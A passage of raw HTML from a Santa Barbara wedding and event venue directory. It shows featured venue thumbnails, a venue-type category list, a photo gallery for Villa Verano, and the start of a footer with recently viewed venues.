										<a href="https://santabarbaravenues.com/property/riveredgefarm/" class="hover-effect">
											<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="River Edge Farm" decoding="async" fetchpriority="high" srcset="https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-350x195.jpg 350w" sizes="(max-width: 1170px) 100vw, 1170px" />										</a>
										<figcaption class="thumb-caption">
											<div class="cap-price pull-left"><span class="item-price item-price-text"></span></div>
											<ul class="list-unstyled actions pull-right">
												<li>
													<span title="" data-placement="top" data-toggle="tooltip" data-original-title="3 Photos">
														<i class="fa fa-camera"></i>
													</span>
												</li>
											</ul>
										</figcaption>
									</figure>
								</div>
							</div>

					

																			
							<div>
								<div class="figure-block">
									<figure class="item-thumb">
																					<span class="label-featured label label-success">Featured</span>
																				<div class="label-wrap label-right">
											<span class="label-status label-status-125 label label-default">Active</span>

										</div>

										<a href="https://santabarbaravenues.com/property/longoriaonstate/" class="hover-effect">
											<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="longoria on state" decoding="async" srcset="https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-350x194.jpg 350w" sizes="(max-width: 1170px) 100vw, 1170px" />										</a>
										<figcaption class="thumb-caption">
											<div class="cap-price pull-left"><span class="item-price item-price-text"></span></div>
											<ul class="list-unstyled actions pull-right">
												<li>
													<span title="" data-placement="top" data-toggle="tooltip" data-original-title="4 Photos">
														<i class="fa fa-camera"></i>
													</span>
												</li>
											</ul>
										</figcaption>
									</figure>
								</div>
							</div>

					

																			
							<div>
								<div class="figure-block">
									<figure class="item-thumb">
																					<span class="label-featured label label-success">Featured</span>
																				<div class="label-wrap label-right">
											<span class="label-status label-status-125 label label-default">Active</span>

										</div>

										<a href="https://santabarbaravenues.com/property/mira-vista-estate/" class="hover-effect">
											<img width="1024" height="569" src="https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="mira vista estate" decoding="async" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-350x194.jpg 350w" sizes="(max-width: 1024px) 100vw, 1024px" />										</a>
										<figcaption class="thumb-caption">
											<div class="cap-price pull-left"><span class="item-price item-price-text"></span></div>
											<ul class="list-unstyled actions pull-right">
												<li>
													<span title="" data-placement="top" data-toggle="tooltip" data-original-title="35 Photos">
														<i class="fa fa-camera"></i>
													</span>
												</li>
											</ul>
										</figcaption>
									</figure>
								</div>
							</div>

					

												</div>
												
			</div>


	    </div><div id="houzez_property_taxonomies-4" class="widget widget-categories"><div class="widget-top"><h3 class="widget-title">All Properties by Type</h3></div><div class="widget-body"><ul class="children"><li><a href="https://santabarbaravenues.com/property-type/barn/">Barn</a><span class="cat-count">(18)</span></li><li><a href="https://santabarbaravenues.com/property-type/corporate/">Corporate</a><span class="cat-count">(73)</span></li><li><a href="https://santabarbaravenues.com/property-type/estate/">Estate</a><span class="cat-count">(24)</span></li><li><a href="https://santabarbaravenues.com/property-type/historic/">Historic</a><span class="cat-count">(28)</span></li><li><a href="https://santabarbaravenues.com/property-type/indoor/">Indoor</a><span class="cat-count">(73)</span></li><li><a href="https://santabarbaravenues.com/property-type/ocean-view/">Ocean View</a><span class="cat-count">(36)</span></li><li><a href="https://santabarbaravenues.com/property-type/outdoor/">Outdoor</a><span class="cat-count">(107)</span></li><li><a href="https://santabarbaravenues.com/property-type/ranch/">Ranch</a><span class="cat-count">(19)</span></li><li><a href="https://santabarbaravenues.com/property-type/reception-hall/">Reception Hall</a><span class="cat-count">(1)</span></li><li><a href="https://santabarbaravenues.com/property-type/winery/">Winery</a><span class="cat-count">(29)</span></li></ul></div></div></aside>                </div>
            </div>
        </div>
            </section>
    <!--end detail content-->

    </div> <!--Start in header, end #section-body-->

    <!--start lightbox-->
    <div id="lightbox-popup-main" class="fade">
    <div class="lightbox-popup">
        <div class="popup-inner">
            <div class="lightbox-left">

                <div class="lightbox-header">
                    <div class="header-title">
                        <p>
                                                        <span class="hidden-xs">
                            Villa Verano                            - 3756 Foothill Road, Santa Barbara, CA 93105                            </span>
                        </p>
                    </div>
                    <div class="header-actions">
                        <ul class="actions">
                            <li class="share-btn">
                                
<div class="share_tooltip tooltip_left fade">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=Villa+Verano&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F&via=Santa+Barbara+Venues" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F&amp;media=https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-4-1024x683.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F&title=Villa+Verano&source=https%3A%2F%2Fsantabarbaravenues.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="https://plus.google.com/share?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="right" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>                            </li>
                                                        <li>
                                <span><span class="add_fav" data-toggle="tooltip" data-original-title="Favorite" data-propid="3347"><i class="fa fa-heart-o"></i></span></span>
                            </li>
                                                                                                                                            <li class="lightbox-close">
                                <span><i class="fa fa-close"></i></span>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="gallery-area">
                    <div class="slider-placeholder">
                        <div class="loader-inner">
                            <span class="fa fa-spin fa-spinner"></span> Loading Slider...
                        </div>
                    </div>
                                                                                <div class="gallery-inner">
                        <div class="lightbox-slide slide-animated">
                                                                                                <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-4-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Walk through the Trees" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1103" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_table-1.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_table-1.jpg 2000w, https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_table-1-300x201.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_table-1-1024x685.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_table-1-768x514.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_table-1-1536x1028.jpg 1536w, https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_table-1-150x100.jpg 150w" sizes="auto, (max-width: 1103px) 100vw, 1103px" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_collage-1-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1024" height="683" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_ceremony.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_ceremony.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_ceremony-300x200.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_ceremony-768x512.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_ceremony-150x100.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_ceremony-385x258.jpg 385w, https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_ceremony-350x233.jpg 350w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /> </div>
                                                                    <div> <img width="990" height="619" src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography2.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="pure joy" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography2.jpg 990w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography2-300x188.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography2-768x480.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography2-150x94.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography2-350x219.jpg 350w" sizes="auto, (max-width: 990px) 100vw, 990px" /> </div>
                                                                    <div> <img width="990" height="619" src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography1.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="pure joy catering" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography1.jpg 990w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography1-300x188.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography1-768x480.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography1-150x94.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography1-350x219.jpg 350w" sizes="auto, (max-width: 990px) 100vw, 990px" /> </div>
                                                                    <div> <img width="990" height="552" src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-67.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Marriage" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-67.jpg 990w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-67-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-67-768x428.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-67-150x84.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-67-350x195.jpg 350w" sizes="auto, (max-width: 990px) 100vw, 990px" /> </div>
                                                                    <div> <img width="990" height="550" src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-57.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="wedding" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-57.jpg 990w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-57-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-57-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-57-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-57-350x194.jpg 350w" sizes="auto, (max-width: 990px) 100vw, 990px" /> </div>
                                                                    <div> <img width="990" height="551" src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-50.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="wedding" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-50.jpg 990w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-50-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-50-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-50-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-50-350x195.jpg 350w" sizes="auto, (max-width: 990px) 100vw, 990px" /> </div>
                                                                    <div> <img width="990" height="551" src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-51.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="weddings" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-51.jpg 990w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-51-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-51-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-51-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-51-350x195.jpg 350w" sizes="auto, (max-width: 990px) 100vw, 990px" /> </div>
                                                                    <div> <img width="990" height="550" src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-42.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="ceremony" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-42.jpg 990w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-42-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-42-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-42-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-42-350x194.jpg 350w" sizes="auto, (max-width: 990px) 100vw, 990px" /> </div>
                                                                    <div> <img width="990" height="551" src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-35.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="pure joy" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-35.jpg 990w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-35-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-35-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-35-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-35-350x195.jpg 350w" sizes="auto, (max-width: 990px) 100vw, 990px" /> </div>
                                                                    <div> <img width="990" height="550" src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-10.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="indian wedding" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-10.jpg 990w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-10-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-10-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-10-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-10-350x194.jpg 350w" sizes="auto, (max-width: 990px) 100vw, 990px" /> </div>
                                                                    <div> <img width="990" height="552" src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-75.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="wedding" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-75.jpg 990w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-75-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-75-768x428.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-75-150x84.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-75-350x195.jpg 350w" sizes="auto, (max-width: 990px) 100vw, 990px" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="villa verano" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-1170x738.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-300x188.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-150x94.jpg 150w" sizes="auto, (max-width: 1170px) 100vw, 1170px" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-24-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="wedding reception" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-7-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="wedding space" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-6-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="villa verano" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-4-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="wedding" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-3-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="weddings santa barbara" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-2-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="wedding venue lounge" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-67-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="wedding" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-2-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Rose Petals Pave the Way" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-23-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Balcony Wedding Reception" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-22-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Bride &amp; Groom" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-8-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Couple" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-5-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Beautiful Wedding Ceremony" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Backyard-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="880" height="587" src="https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Reception.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Reception.jpg 880w, https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Reception-300x200.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Reception-768x512.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Reception-150x100.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Reception-385x258.jpg 385w, https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Reception-350x233.jpg 350w" sizes="auto, (max-width: 880px) 100vw, 880px" /> </div>
                                                                                    </div>
                    </div>
                    <div class="lightbox-slide-nav visible-xs">
                        <button class="lightbox-arrow-left lightbox-arrow"><i class="fa fa-angle-left"></i></button>
                        <p class="lightbox-nav-title">
                            Villa Verano                            - 3756 Foothill Road, Santa Barbara, CA 93105                        </p>
                        <button class="lightbox-arrow-right lightbox-arrow"><i class="fa fa-angle-right"></i></button>
                    </div>
                </div>
            </div>
                                                </div>
    </div>
</div>    <!-- End Lightbox-->



<button class="btn scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">
    
    <div class="footer">
	<div class="container">
        <div class="row">

                            <div class="col-md-3 col-sm-6"> <div id="text-7" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">What is Santa Barbara Venues?</h3></div>			<div class="textwidget"><p style="text-align: justify;">This website is presented as a complimentary service by <a href="https://soleraandcompany.com/" target="_blank" style="text-decoration:underline;">Solera & Co.</a>, Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.</p></div>
		</div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="houzez_properties_viewed-3" class="footer-widget widget_houzez_properties_viewed"><div class="widget-top"><h3 class="widget-title">Recently Viewed Venues</h3></div>            
                        

			<div class="widget-body">

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch/">
									<img width="751" height="417" src="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg 751w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-350x194.jpg 350w" sizes="auto, (max-width: 751px) 100vw, 751px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch/">Santa Ynez Ranch</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">
